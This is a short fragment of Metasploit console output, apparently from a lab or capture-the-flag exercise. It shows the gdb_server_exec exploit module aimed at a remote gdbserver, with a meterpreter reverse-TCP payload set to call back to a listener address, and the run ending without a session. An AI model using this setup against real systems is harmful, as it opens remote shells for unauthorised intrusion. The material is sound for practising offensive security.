 [*] Exploit completed, but no session was created.
msf6 exploit(multi/gdb/gdb_server_exec) > options
Module options (exploit/multi/gdb/gdb_server_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
EXE_FILE /bin/true no The exe to spawn when gdbserver is n
ot attached to a process.
RHOSTS 10.129.110.102 yes The target host(s), see https://gith
ub.com/rapid7/metasploit-framework/w
iki/Using-Metasploit
RPORT 1337 yes The target port (TCP)
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.16.128 yes The listen address (an interface may be
specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 x86 (32-bit)